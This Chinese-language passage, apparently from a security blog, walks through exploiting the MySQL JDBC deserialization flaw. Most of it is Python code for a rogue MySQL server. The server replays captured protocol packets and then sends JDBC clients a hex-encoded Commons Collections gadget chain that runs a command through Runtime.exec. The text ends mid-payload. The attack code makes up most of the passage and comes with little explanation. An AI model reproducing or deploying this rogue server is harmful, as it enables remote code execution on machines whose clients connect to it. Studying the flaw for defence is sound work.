

我们追踪流,蓝色的部分为服务器发出的报文,SHOW SESSION STATUS前面的服务器报文我们可以直接无脑复制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| import socket
import binascii
GreetingInfo="4a0000000a382e302e313200110000004c4d1f1f583b207b00ffffc00200ffc31500000000000000000000783210720f33592f04355201006d7973716c5f6e61746976655f70617373776f726400"
resOk="0700000200000002000000"
loginValid="01000001112e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c21000c000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c21002d000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c21002a000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000001e00000e036465660000000873716c5f6d6f6465000c21005f010000fd00001f00002600000f036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000010036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001103646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000012036465660000000c776169745f74696d656f7574000c3f001500000008a000000000e9000013013104757466380475746638047574663804757466380f757466385f756e69636f64655f63690e534554204e414d45532075746638033132300347504c0131083136373737323136023630754f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce40653595354454d0f52455045415441424c452d524541440331323007000014fe000002000000"
resCharset="0700000100000002000000"
resAutoco="01000001012a0000020364656600000014404073657373696f6e2e6175746f636f6d6d6974000c3f000100000008800000000002000003013107000004fe000002000000"
def startServer():
serverSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
serverSocket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
serverSocket.bind(("0.0.0.0", 3309))
serverSocket.listen(1)
print("Start Fake Server:{}:{}".format("0.0.0.0", "3309"))
while True:
conn, addr = serverSocket.accept()
conn.send(binascii.a2b_hex(GreetingInfo))
while True:
data = conn.recv(1024)
print("接收到数据:{}".format(data))
if b"mysql_native_password" in data:
conn.send(binascii.a2b_hex(ResOk))
elif b"auto_increment_increment" in data:
conn.send(binascii.a2b_hex(loginValid))
elif b"character_set_results" in data:
conn.send(binascii.a2b_hex(resCharset))
elif b"session.autocommit" in data:
conn.send(binascii.a2b_hex(resAutoco))
if __name__ == '__main__':
startServer()
|
使用客户端连接,我们可以在这个小脚本看到结果


当然重点是SHOW SESSION STATUS的返回包的构造,这个包的数据很多,分为了四种不同的字段



这里我在官方文档找了好久都没没找到具体的说明,只找到了BLOB数据的值。我看的文章小白看得懂的MySQL JDBC 反序列化漏洞分析和JDBC 反序列化漏洞分析 & POC 编写
直接抄师傅的POC了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
| import socket
import binascii
import os
greeting_data = "4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data = "0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn, data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
file = r'a'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()), encoding='utf-8')
print("open successs")
else:
print("open false")
payload_content = 'aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0], addr[1]))
send_data(conn, greeting_data)
while True:
receive_data(conn)
send_data(conn, response_ok_data)
data = receive_data(conn)
if "session.auto_increment_increment" in data:
_payload = '01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e